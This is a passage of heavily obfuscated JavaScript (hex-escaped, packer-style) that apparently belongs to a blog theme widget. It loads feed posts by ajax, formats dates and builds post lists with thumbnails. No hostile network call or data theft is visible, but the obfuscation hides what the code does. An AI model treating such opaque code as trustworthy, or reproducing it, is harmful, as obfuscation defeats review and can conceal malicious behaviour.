5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6f\x20\x32\x49\x3d\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x32\x5d\x5d\x5b\x61\x5b\x32\x39\x5d\x5d\x3b\x6f\x20\x31\x6a\x3d\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x33\x34\x5d\x5d\x5b\x61\x5b\x32\x39\x5d\x5d\x2c\x31\x66\x3d\x31\x6a\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x4e\x3d\x31\x6a\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x56\x3d\x31\x6a\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x4b\x5b\x32\x73\x28\x31\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x36\x5d\x2b\x31\x56\x2b\x61\x5b\x33\x37\x5d\x2b\x31\x66\x3b\x6f\x20\x31\x6e\x3d\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x32\x39\x5d\x5d\x3b\x6f\x20\x31\x5a\x3d\x24\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x31\x6e\x29\x3b\x43\x28\x31\x6e\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x59\x3d\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x34\x37\x5d\x5d\x5b\x61\x5b\x34\x36\x5d\x5d\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x2c\x61\x5b\x34\x34\x5d\x29\x3b\x6f\x20\x31\x69\x3d\x31\x59\x7d\x4b\x7b\x43\x28\x31\x6e\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x58\x3d\x31\x5a\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x2c\x61\x5b\x35\x30\x5d\x29\x3b\x6f\x20\x31\x69\x3d\x31\x58\x7d\x4b\x7b\x6f\x20\x31\x69\x3d\x31\x45\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x35\x34\x5d\x2b\x51\x2b\x61\x5b\x35\x35\x5d\x2b\x31\x62\x2b\x61\x5b\x35\x36\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x37\x5d\x2b\x55\x2b\x61\x5b\x35\x38\x5d\x2b\x51\x2b\x61\x5b\x35\x39\x5d\x2b\x31\x62\x2b\x61\x5b\x31\x78\x5d\x2b\x59\x2b\x61\x5b\x32\x46\x5d\x2b\x51\x2b\x61\x5b\x32\x47\x5d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x32\x5a\x5d\x3b\x24\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x4e\x28\x29\x7b\x6f\x20\x31\x55\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x29\x3b\x43\x28\x31\x55\x3d\x3d\x32\x6a\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x31\x6f\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x2c\x4e\x28\x32\x67\x2c\x4a\x29\x7b\x43\x28\x4a\x5b\x61\x5b\x56\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x29\x7b\x50\x20\x4a\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x34\x34\x5d\x29\x7d\x4b\x7b\x43\x28\x4a\x5b\x61\x5b\x56\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x29\x7b\x50\x20\x4a\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x2c\x61\x5b\x34\x34\x5d\x29\x7d\x4b\x7b\x43\x28\x4a\x5b\x61\x5b\x56\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x29\x7b\x50\x20\x4a\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x32\x59\x5d\x29\x7d\x4b\x7b\x43\x28\x4a\x5b\x61\x5b\x56\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x29\x29\x7b\x50\x20\x4a\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x32\x59\x5d\x29\x7d\x4b\x7b\x50\x20\x4a\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x31\x45\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x51\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x2c\x4e\x28\x32\x67\x2c\x4a\x29\x7b\x43\x28\x4a\x5b\x61\x5b\x56\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x29\x7b\x50\x20\x4a\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x34\x34\x5d\x29\x7d\x4b\x7b\x43\x28\x4a\x5b\x61\x5b\x56\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x29\x7b\x50\x20\x4a\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x2c\x61\x5b\x34\x34\x5d\x29\x7d\x4b\x7b\x43\x28\x4a\x5b\x61\x5b\x56\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x29\x7b\x50\x20\x4a\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x31\x46\x5d\x29\x7d\x4b\x7b\x43\x28\x4a\x5b\x61\x5b\x56\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x29\x29\x7b\x50\x20\x4a\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x31\x46\x5d\x29\x7d\x4b\x7b\x50\x20\x4a\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x31\x45\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x2c\x4e\x28\x32\x67\x2c\x4a\x29\x7b\x43\x28\x4a\x5b\x61\x5b\x56\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x29\x7b\x50\x20\x4a\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x34\x34\x5d\x29\x7d\x4b\x7b\x43\x28\x4a\x5b\x61\x5b\x56\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x29\x7b\x50\x20\x4a\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x2c\x61\x5b\x34\x34\x5d\x29\x7d\x4b\x7b\x43\x28\x4a\x5b\x61\x5b\x56\x5d\x5d\x28\x61\x5b\x33\x42\x5d\x29\x29\x7b\x50\x20\x4a\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x33\x46\x5d\x2c\x61\x5b\x31\x46\x5d\x29\x7d\x4b\x7b\x43\x28\x4a\x5b\x61\x5b\x56\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x29\x7b\x50\x20\x4a\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x31\x46\x5d\x29\x7d\x4b\x7b\x43\x28\x4a\x5b\x61\x5b\x56\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x29\x29\x7b\x50\x20\x4a\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x31\x46\x5d\x29\x7d\x4b\x7b\x50\x20\x4a\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x31\x45\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x21\x4e\x28\x44\x29\x7b\x44\x5b\x61\x5b\x33\x57\x5d\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x3d\x4e\x28\x31\x73\x29\x7b\x6f\x20\x31\x66\x3d\x7b\x33\x76\x3a\x61\x5b\x33\x74\x5d\x2c\x35\x67\x3a\x31\x49\x2c\x35\x64\x3a\x35\x62\x2c\x35\x68\x3a\x21\x30\x2c\x35\x6a\x3a\x61\x5b\x34\x4f\x5d\x2c\x34\x4e\x3a\x61\x5b\x32\x33\x5d\x2c\x34\x4b\x3a\x61\x5b\x32\x33\x5d\x2c\x34\x56\x3a\x61\x5b\x32\x33\x5d\x2c\x33\x73\x3a\x31\x49\x2c\x32\x45\x3a\x31\x49\x2c\x31\x4f\x3a\x4e\x28\x29\x7b\x7d\x2c\x34\x54\x3a\x4e\x28\x29\x7b\x7d\x7d\x2c\x7a\x3d\x4f\x2c\x59\x3d\x44\x28\x4f\x29\x3b\x7a\x5b\x61\x5b\x32\x4c\x5d\x5d\x3d\x44\x5b\x61\x5b\x34\x55\x5d\x5d\x28\x7b\x7d\x2c\x31\x66\x2c\x31\x73\x29\x3b\x6f\x20\x42\x3d\x7a\x5b\x61\x5b\x32\x4c\x5d\x5d\x3b\x43\x28\x21\x4f\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x50\x20\x42\x5b\x61\x5b\x33\x67\x5d\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x28\x4f\x29\x2c\x4f\x7d\x3b\x43\x28\x61\x5b\x34\x53\x5d\x3d\x3d\x42\x5b\x61\x5b\x31\x6d\x5d\x5d\x29\x7b\x6f\x20\x55\x3d\x42\x5b\x61\x5b\x31\x67\x5d\x5d\x7c\x7c\x61\x5b\x34\x57\x5d\x2c\x31\x61\x3d\x61\x5b\x31\x6b\x5d\x7d\x4b\x7b\x43\x28\x61\x5b\x34\x59\x5d\x3d\x3d\x42\x5b\x61\x5b\x31\x6d\x5d\x5d\x29\x7b\x6f\x20\x55\x3d\x42\x5b\x61\x5b\x31\x67\x5d\x5d\x7c\x7c\x61\x5b\x34\x58\x5d\x2c\x31\x61\x3d\x61\x5b\x31\x6b\x5d\x7d\x4b\x7b\x43\x28\x61\x5b\x34\x52\x5d\x3d\x3d\x42\x5b\x61\x5b\x31\x6d\x5d\x5d\x29\x7b\x6f\x20\x55\x3d\x42\x5b\x61\x5b\x31\x67\x5d\x5d\x7c\x7c\x61\x5b\x34\x51\x5d\x2c\x31\x61\x3d\x61\x5b\x31\x6b\x5d\x7d\x4b\x7b\x43\x28\x61\x5b\x34\x4c\x5d\x3d\x3d\x42\x5b\x61\x5b\x31\x6d\x5d\x5d\x29\x7b\x6f\x20\x55\x3d\x42\x5b\x61\x5b\x31\x67\x5d\x5d\x7c\x7c\x61\x5b\x35\x61\x5d\x2c\x31\x61\x3d\x61\x5b\x31\x6b\x5d\x7d\x4b\x7b\x43\x28\x61\x5b\x34\x4a\x5d\x3d\x3d\x42\x5b\x61\x5b\x31\x6d\x5d\x5d\x29\x7b\x6f\x20\x55\x3d\x42\x5b\x61\x5b\x31\x67\x5d\x5d\x7c\x7c\x61\x5b\x34\x4d\x5d\x2c\x31\x61\x3d\x61\x5b\x31\x6b\x5d\x7d\x4b\x7b\x43\x28\x61\x5b\x34\x50\x5d\x3d\x3d\x42\x5b\x61\x5b\x31\x6d\x5d\x5d\x29\x7b\x6f\x20\x55\x3d\x42\x5b\x61\x5b\x31\x67\x5d\x5d\x7c\x7c\x61\x5b\x33\x52\x5d\x2c\x31\x61\x3d\x61\x5b\x31\x6b\x5d\x7d\x4b\x7b\x43\x28\x61\x5b\x34\x5a\x5d\x3d\x3d\x42\x5b\x61\x5b\x31\x6d\x5d\x5d\x29\x7b\x6f\x20\x55\x3d\x42\x5b\x61\x5b\x31\x67\x5d\x5d\x7c\x7c\x61\x5b\x35\x65\x5d\x2c\x31\x61\x3d\x61\x5b\x31\x6b\x5d\x7d\x4b\x7b\x43\x28\x61\x5b\x35\x69\x5d\x3d\x3d\x42\x5b\x61\x5b\x31\x6d\x5d\x5d\x29\x7b\x6f\x20\x55\x3d\x42\x5b\x61\x5b\x31\x67\x5d\x5d\x7c\x7c\x61\x5b\x35\x66\x5d\x2c\x31\x61\x3d\x61\x5b\x35\x63\x5d\x7d\x4b\x7b\x6f\x20\x55\x3d\x42\x5b\x61\x5b\x31\x67\x5d\x5d\x7c\x7c\x61\x5b\x34\x48\x5d\x2c\x31\x61\x3d\x61\x5b\x31\x6b\x5d\x7d\x7d\x7d\x7d\x7d\x7d\x7d\x7d\x3b\x6f\x20\x51\x3d\x4e\x28\x31\x73\x29\x7b\x43\x28\x61\x5b\x32\x33\x5d\x21\x3d\x3d\x31\x73\x29\x7b\x6f\x20\x31\x66\x3d\x31\x73\x5b\x61\x5b\x34\x67\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x66\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x73\x2b\x2f\x67\x29\x5b\x61\x5b\x30\x5d\x5d\x2c\x7a\x3d\x42\x5b\x61\x5b\x34\x65\x5d\x5d\x2f\x20\x31\x78\x2c\x59\x3d\x31\x66\x2f\x7a\x3b\x43\x28\x42\x5b\x61\x5b\x31\x4b\x5d\x5d\x3d\x3d\x3d\x21\x30\x29\x7b\x6f\x20\x51\x3d\x32\x69\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x59\x2f\x31\x78\x29\x7d\x4b\x7b\x6f\x20\x51\x3d\x32\x69\x5b\x61\x5b\x34\x64\x5d\x5d\x28\x59\x2f\x31\x78\x29\x7d\x3b\x6f\x20\x31\x62\x3d\x32\x69\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x59\x2d\x31\x78\x2a\x51\x29\x3b\x43\x28\x42\x5b\x61\x5b\x31\x4b\x5d\x5d\x3d\x3d\x3d\x21\x30\x29\x7b\x44\x28\x42\x5b\x61\x5b\x33\x6d\x5d\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x51\x3e\x30\x3f\x42\x5b\x61\x5b\x32\x68\x5d\x5d\x2b\x51\x2b\x61\x5b\x33\x36\x5d\x2b\x31\x61\x3a\x42\x5b\x61\x5b\x32\x68\x5d\x5d\x2b\x55\x29\x7d\x4b\x7b\x6f\x20\x33\x64\x3d\x51\x2b\x61\x5b\x34\x68\x5d\x2b\x31\x62\x3b\x44\x28\x42\x5b\x61\x5b\x33\x6d\x5d\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x42\x5b\x61\x5b\x32\x68\x5d\x5d\x2b\x33\x64\x29\x7d\x3b\x61\x5b\x32\x33\x5d\x21\x3d\x3d\x42\x5b\x61\x5b\x32\x6b\x5d\x5d\x26\x26\x34\x69\x28\x30\x29\x21\x3d\x3d\x42\x5b\x61\x5b\x32\x6b\x5d\x5d\x26\x26\x44\x28\x42\x5b\x61\x5b\x32\x6b\x5d\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x42\x5b\x61\x5b\x34\x6c\x5d\x5d\x2b\x31\x66\x29\x2c\x42\x5b\x61\x5b\x34\x6b\x5d\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x28\x4f\x29\x7d\x4b\x7b\x42\x5b\x61\x5b\x33\x67\x5d\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x28\x4f\x2c\x61\x5b\x34\x6a\x5d\x29\x7d\x7d\x3b\x59\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x4e\x28\x29\x7b\x31\x49\x21\x3d\x42\x5b\x61\x5b\x33\x68\x5d\x5d\x26\x26\x31\x49\x21\x3d\x42\x5b\x61\x5b\x33\x66\x5d\x5d\x3f\x44\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x42\x5b\x61\x5b\x33\x68\x5d\x5d\x2c\x4e\x28\x31\x73\x29\x7b\x51\x28\x44\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x31\x73\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x42\x5b\x61\x5b\x33\x66\x5d\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x29\x29\x7d\x29\x3a\x51\x28\x59\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x29\x29\x7d\x29\x7d\x7d\x28\x34\x63\x29\x3b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x7b\x33\x76\x3a\x24\x28\x4f\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x2c\x33\x73\x3a\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x34\x62\x5d\x29\x2c\x32\x45\x3a\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x33\x56\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x29\x3b\x24\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x33\x55\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x53\x5d\x5d\x28\x61\x5b\x34\x49\x5d\x2c\x61\x5b\x33\x58\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x4e\x28\x29\x7b\x6f\x20\x31\x62\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x29\x3b\x6f\x20\x33\x70\x3d\x33\x3b\x6f\x20\x32\x57\x3d\x5b\x2c\x61\x5b\x34\x61\x5d\x2c\x61\x5b\x33\x5a\x5d\x2c\x61\x5b\x33\x59\x5d\x2c\x61\x5b\x34\x6d\x5d\x2c\x61\x5b\x34\x6e\x5d\x2c\x61\x5b\x34\x42\x5d\x2c\x61\x5b\x34\x41\x5d\x2c\x61\x5b\x34\x7a\x5d\x2c\x61\x5b\x34\x43\x5d\x2c\x61\x5b\x34\x44\x5d\x2c\x61\x5b\x34\x47\x5d\x2c\x61\x5b\x34\x46\x5d\x5d\x3b\x24\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x7b\x32\x77\x3a\x61\x5b\x33\x6f\x5d\x2b\x31\x62\x2b\x61\x5b\x33\x6e\x5d\x2b\x33\x70\x2c\x32\x76\x3a\x61\x5b\x32\x31\x5d\x2c\x32\x79\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x4f\x3a\x4e\x28\x31\x64\x29\x7b\x6f\x20\x31\x76\x3d\x61\x5b\x32\x33\x5d\x3b\x6f\x20\x31\x4a\x3d\x61\x5b\x34\x45\x5d\x3b\x31\x79\x28\x6f\x20\x7a\x3d\x30\x3b\x7a\x3c\x31\x64\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x31\x79\x28\x6f\x20\x54\x3d\x30\x3b\x54\x3c\x31\x64\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x54\x2b\x2b\x29\x7b\x43\x28\x31\x64\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x54\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x38\x5d\x29\x7b\x31\x76\x3d\x31\x64\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x54\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x6f\x20\x33\x69\x3d\x31\x64\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x32\x39\x5d\x5d\x3b\x6f\x20\x33\x6c\x3d\x31\x64\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6f\x20\x31\x54\x3d\x31\x64\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x33\x34\x5d\x5d\x5b\x61\x5b\x32\x39\x5d\x5d\x2c\x32\x53\x3d\x31\x54\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x58\x3d\x31\x54\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x54\x3d\x31\x54\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x6b\x3d\x32\x57\x5b\x32\x73\x28\x32\x58\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x36\x5d\x2b\x32\x54\x2b\x61\x5b\x33\x37\x5d\x2b\x32\x53\x3b\x6f\x20\x31\x41\x3d\x31\x64\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x32\x39\x5d\x5d\x3b\x6f\x20\x32\x51\x3d\x24\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x31\x41\x29\x3b\x43\x28\x31\x41\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x34\x79\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x41\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x34\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x32\x50\x3d\x31\x64\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x7a\x5d\x5b\x61\x5b\x34\x37\x5d\x5d\x5b\x61\x5b\x34\x36\x5d\x5d\x3b\x6f\x20\x31\x4c\x3d\x61\x5b\x32\x74\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x7a\x5d\x2b\x32\x50\x2b\x61\x5b\x34\x72\x5d\x7d\x4b\x7b\x43\x28\x31\x41\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x77\x3d\x32\x51\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x3b\x6f\x20\x31\x4c\x3d\x61\x5b\x32\x74\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x7a\x5d\x2b\x31\x77\x2b\x61\x5b\x33\x75\x5d\x7d\x4b\x7b\x6f\x20\x31\x4c\x3d\x61\x5b\x32\x74\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x7a\x5d\x2b\x34\x71\x2b\x61\x5b\x33\x75\x5d\x7d\x7d\x3b\x31\x4a\x2b\x3d\x61\x5b\x34\x70\x5d\x2b\x33\x6c\x2b\x61\x5b\x34\x6f\x5d\x2b\x31\x4c\x2b\x61\x5b\x34\x73\x5d\x2b\x33\x6b\x2b\x61\x5b\x34\x74\x5d\x2b\x31\x76\x2b\x61\x5b\x35\x39\x5d\x2b\x33\x69\x2b\x61\x5b\x34\x77\x5d\x7d\x3b\x31\x4a\x2b\x3d\x61\x5b\x34\x76\x5d\x3b\x24\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x31\x4a\x29\x3b\x24\x28\x61\x5b\x34\x75\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x7a\x2c\x31\x77\x29\x7b\x50\x20\x31\x77\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x2c\x61\x5b\x34\x34\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x7a\x2c\x31\x77\x29\x7b\x50\x20\x31\x77\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x2c\x61\x5b\x35\x30\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x36\x53\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x52\x7c\x36\x51\x7c\x36\x50\x7c\x36\x4f\x7c\x36\x4d\x7c\x36\x7a\x7c\x7c\x36\x4c\x7c\x36\x4b\x7c\x36\x4a\x7c\x36\x49\x7c\x36\x48\x7c\x36\x47\x7c\x36\x46\x7c\x36\x45\x7c\x36\x44\x7c\x36\x43\x7c\x36\x42\x7c\x7c\x36\x41\x7c\x37\x62\x7c\x36\x4e\x7c\x37\x63\x7c\x37\x74\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x37\x44\x7c\x35\x6d\x7c\x37\x43\x7c\x37\x42\x7c\x37\x41\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x78\x7c\x37\x77\x7c\x37\x76\x7c\x37\x75\x7c\x37\x73\x7c\x35\x6c\x7c\x37\x65\x7c\x35\x6b\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x33\x7c\x37\x6d\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x69\x7c\x37\x68\x7c\x37\x67\x7c\x37\x66\x7c\x36\x78\x7c\x36\x79\x7c\x39\x37\x7c\x36\x68\x7c\x36\x77\x7c\x35\x4f\x7c\x39\x39\x7c\x35\x4e\x7c\x39\x36\x7c\x35\x4d\x7c\x35\x4c\x7c\x36\x35\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x45\x7c\x36\x30\x7c\x35\x44\x7c\x35\x43\x7c\x35\x6f\x7c\x35\x7a\x7c\x35\x79\x7c\x35\x78\x7c\x35\x77\x7c\x38\x32\x7c\x35\x76\x7c\x35\x75\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x35\x71\x7c\x35\x70\x7c\x35\x50\x7c\x35\x42\x7c\x35\x52\x7c\x35\x51\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x36\x6f\x7c\x36\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x36\x7c\x37\x35\x7c\x36\x6d\x7c\x38\x30\x7c\x37\x39\x7c\x37\x38\x7c\x36\x6c\x7c\x36\x6b\x7c\x36\x6a\x7c\x36\x69\x7c\x36\x67\x7c\x39\x33\x7c\x37\x32\x7c\x37\x34\x7c\x35\x53\x7c\x36\x66\x7c\x36\x65\x7c\x36\x37\x7c\x35\x6e\x7c\x36\x64\x7c\x36\x63\x7c\x36\x62\x7c\x36\x61\x7c\x35\x5a\x7c\x35\x59\x7c\x35\x58\x7c\x35\x57\x7c\x38\x37\x7c\x36\x34\x7c